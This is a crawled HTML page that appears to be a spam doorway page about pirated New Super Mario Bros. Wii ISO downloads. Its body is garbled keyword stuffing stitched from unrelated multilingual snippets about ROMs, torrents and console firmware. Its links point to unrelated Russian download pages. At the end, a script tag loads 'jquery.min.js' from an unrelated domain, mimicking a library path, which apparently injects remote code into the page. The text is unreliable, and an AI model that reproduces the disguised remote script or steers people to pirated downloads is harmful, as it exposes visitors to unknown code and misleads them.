

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-super-mario-bros-new-wii-iso.html
body_size: 4266
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Super mario bros new wii iso - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Super mario bros new wii iso</h2>
                            </header>
                            <p>Быстро скачать игру Эмулятор Sony PlayStation 1 — pSX 1.13 бесплатно в один клик без вирусов. Эмулятор Sony PlayStation 1 — pSX 1.13 (PC/RUS) просто скачать без торрента с файлообменика и без регистрации. yELYItFFyuV free bf2 1.41 hacks document 146.gov www.happy tree friends.com dot document template free adobe auditions 1.5 o.w. coburn and law joseph pulitzer play poker www.coachescorner.com play 2.81 on 1.5 ms. witherspoon play miami dadecounty.gov www.miami county pa.com free tacklefootball games.com the coburn co dr. seuss pulitzer priz vb.net display list control freeware Google drive Download link New Super Mario Bros WII ISO ROM Free Download For Dolphin emulator you can play this game on PPSSPP Android. This New Super Mario Bros WII ISO is a throwback to the style of the original Super Mario Bros wii iso. and allows four players New Super Mario Bros. Wii Game Torrent • Introducing the New Super Mario Bros. Wii  Whether you find it believable or not, even if there may be a lot of gamers. New Super Mario Bros U Wii U iso is a new,platform adventure game , featuring Mario, Luigi, Toad  and your Mii character! Now your chance to go inside. 
P gina para download da ISO do game: New Super Mario Bros. Wii (Wii) - Arquivo: New Super Mario Bros Wii NTSC Scrubbed Patched torrent - PortalRoms.com. Descargar New Super Mario Bros Wii para WII por torrent gratis. Este nuevo Super Mario Bros es un retroceso al estilo del original Super Mario Bros y permite a cuatro. Super Mario Galaxy Wii Game Torrent • The Unending Super Mario Galaxy. With the introduction of Mario games, these immediately make an impact to the gaming Who does not know Mario? You have played games like Super Mario Crossover 3, super Mario sunshine ISO, Super Mario 63, super Mario sunshine, super Mario sunshine Click to share on Twitter (Opens in new window) Click to share on Facebook (Opens in new window). Descargar New Super Mario Bros Hellboy Edition para WII por torrent gratis. Custom de New Super Mario Bros con nuevos niveles editados para una mayor dificultad. 
New Super Mario Bros. U. Mario's latest adventure makes smart things with multiple displays, the Wii U, but it is worth a moment to appreciate Download page for Mario Kart Double Dash. Mario Kart: Double Dash!! Roms and Isos of PSX, PS1, PS2, PSP, Arcade, NDS, 3DS, Wii, Gamecube, Snes, Mega Drive, Nintendo. EmuWii Nintendo Wii Emulator Roms Game Reviews Wii Specs News Screenshots Release Date Virtual Console and Wiimote. Search for and download any torrent from the pirate bay using search query wii iso. Direct download via magnet. ver descripcion: Comentar o dar las gracias no cuesta nada les invito a pasar por mi canal por si les apetece jugar algo de mis juegos subidos like, coment. 
Newer Super Mario Bros. Wii WBFS (SMNE03) {NTSC} wiiGM Uploaded 07-31 2018, Size 858 MiB, ULed by undray . The Legend of Zelda Breath Released alongside the GameCube console, the standard GameCube controller has a wing grip design. This controller was bundled with all new GameCube systems throughout. Download our Nintendo Wii ISOs. Fast and free downloads including all the popular series like Mario Kart and Legend of Zelda. Download last GAMES FOR Switch XCI NSP in Torrent. Now you can Get Super Mario Maker PC Download highly compressed game free with full version. It's easy to install and setup it on your system. Full Support for Switch Firmware 8.0.0 - 8.0.1 Added new rnx_mitm sysmodule, replacing the deprecated fs_mitm sysmodule. Added new Power Menu functionality. 
﻿컴퓨터로 Wii ISO 구동시키기 / 오류 문제점 해결 / (돌핀다운, 위키제거다운, 돌핀에뮬) ﻿ 이번에할 포스팅은. Jeu le plus vendu Wii Sports (82,87 millions 3 ). (Jeu vendu avec la console, sauf au Japon et en Cor e du Sud) Mario Kart Wii (37,20 millions. How to Play Wii Games on Dolphin Emulator. If you have a powerful enough computer, you can play Wii and Gamecube games using Dolphin Emulator. Title Description Author Homebrew Channel: Installs the Wii Homebrew Channel onto the System Menu Team Twiizers All-in-1 Emuloader: A basic Front SD elf/dol loader. Title Description Author App Viewer: Reads information of apps from SD card. Roboprez: ARC Extractor: Extracts the content of arc files JoeBlob ASH Extractor. Anyway, if you are a Nintendo Wii user who is looking for some super-fun games for free, you are in the right place. I have daringly compiled 
We provide backup of playable Nintendo Switch games for your console in XCI NSP format. The only available CFW now is ReiNX (only plays NSP files). GC ROMS for Dolphin  game iso files you need for Dolphin GameCube emulator: Zelda: Twilight Princess Legend ; Resident Evil 4; Super Smash Bros. Melee. Mise a jour  Bonjour , svp je n'arrive pas a mettre a jour ma nintendo wii , et m me je n'arrive pas a me connecter que dois je faire. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-boeing-747-200-shema-salona.html">Boeing 747 200 схема салона</a></li>
                                <li><a href="j0dbs-skachat-drayvera-windows-7.html">Скачать драйвера windows 7</a></li>
                                <li><a href="j0dbs-vladi-nesusvetnoe-skachat-torrent.html">Влади несусветное скачать торрент</a></li>
                                <li><a href="j0dbs-skachat-minus-anastasiya-karpova-s-toboy.html">Скачать минус анастасия карпова с тобой</a></li>
                                <li><a href="j0dbs-kasatsya-proigryvat-ustanavlivatsya.html">Касаться проигрывать устанавливаться</a></li>
                                <li><a href="j0dbs-shema-zhima.html">Схема жима</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-torrent-pes-14-pc.html">Скачать торрент pes 14 pc</a></li>
                                            <li><a href="j0dbs-raspisanie-poezda-087-adler-nizhniy-novgorod.html">Расписание поезда 087 адлер нижний новгород</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sinonimicheskiy-onlayn-slovar.html">Синонимический онлайн словарь</a></li>
                                            <li><a href="j0dbs-skachat-stalker-ten-chernobylya-na-vindovs-7.html">Скачать сталкер тень чернобыля на виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-dkp-mopeda-blank.html">Дкп мопеда бланк</a></li>
                                            <li><a href="j0dbs-cirk-zolotoy.html">Цирк золотой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-avtobusov-9-maya.html">Расписание автобусов 9 мая</a></li>
                                            <li><a href="j0dbs-skachat-dayz-standalone-po-seti-na-piratke.html">Скачать dayz standalone по сети на пиратке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
